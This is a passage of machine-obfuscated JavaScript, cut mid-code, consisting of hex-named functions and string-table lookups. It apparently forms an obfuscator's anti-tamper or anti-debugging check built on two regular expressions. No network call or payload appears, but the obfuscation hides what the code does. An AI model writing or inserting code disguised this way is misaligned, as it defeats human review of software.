_0x9c1d08(_0x25c60a,_0x55c2f2,_0x496db8,_0x1b27f2,_0x2fb76a){return _0x19f2af(_0x25c60a-0x1ab,_0x496db8,_0x496db8-0x6a,_0x1b27f2- -0x191,_0x2fb76a-0xb9);}const _0x4cfd42=new _0x45c38e(_0x1a975c[_0x4f5985(0x219,0x135,-0x42,-0x1d7,0x64e)]),_0x5cde01=new _0x434e19(_0x1a975c[_0x9c1d08(0x991,0x38a,0x4b1,0x70a,0x6a6)],'i');function _0x278f9e(_0x458d2,_0x26fab2,_0x23e4d3,_0x405072,_0xae1b14){return _0x19f2af(_0x458d2-0x5a,_0x458d2,_0x23e4d3-0x10f,_0xae1b14- -0x36a,_0xae1b14-0x1a8);}function _0x2366b4(_0x3d9bcb,_0xf9f8f5,_0x1d9890,_0x1da600,_0x2a93d7){return _0x19f2af(_0x3d9bcb-0x19,_0x2a93d7,_0x1d9890-0x65,_0x1da600-0x1ef,_0x2a93d7-0xb2);}function _0x431c0a(_0x23e97d,_0x7d7435,_0x59e8f5,_0x28793d,_0x467b00){return _0x2925f9(_0x23e97d-0x7f,_0x7d7435-0x95,_0x59e8f5,_0x28793d-0x61,_0x7d7435-0xa2);}const _0x5e0256=_0x1a975c[_0x431c0a(0xda2,0xa8f,0x636,0x7ab,0xc4f)](_0x30d578,_0x1a975c[_0x431c0a(0x29c,0x666,0x320,0x5f3,0xa4b)]);!_0x4cfd42[_0x4f5985(0x59c,0x8ba,0x68b,0x5e9,0x540)](_0x1a975c[_0x2366b4(0xbc6,0xd10,0x7fc,0xb0d,0xb0b)](_0x5e0256,_0x1a975c[_0x4f5985(0x57f,0x18d,0x3d5,0x70d,0x7f5)]))||!_0x5cde01[_0x2366b4(0x745,0x98e,0x74a,0xbba,0xacc)](_0x1a975c[_0x9c1d08(0xd62,0x915,0x7e2,0x9fa,0xabf)](_0x5e0256,_0x1a975c[_0x9c1d08(0x1b3,0x694,0x107,0x589,0x708)]))?_0x1a975c[_0x2366b4(0x1194,0xdd5,0x10a0,0xd97,0x9dc)](_0x5e0256,'0'):_0x1a975c[_0x2366b4(0x954,0xb87,0xcbd,0x890,0xcea)](_0xa8e516);})();}function _0x1fd328(_0x4ea5f0,_0x5721ff,_0x335379,_0x1ad144,_0xb74bed){return _0x2adaa5(_0x4ea5f0-0x1,_0x5721ff-0x0,_0x335379,_0x5721ff-0x511,_0xb74bed-0x15);}try{if(_0x301786)return _0x24e507;else _0x173e86[_0x1fd328(0x928,0xb32,0xbf8,0xaa4,0xcd0)](_0x24e507,-0x1547+-0x1ec3+0x1a05*0x2);}catch(_0x39e0cd){}}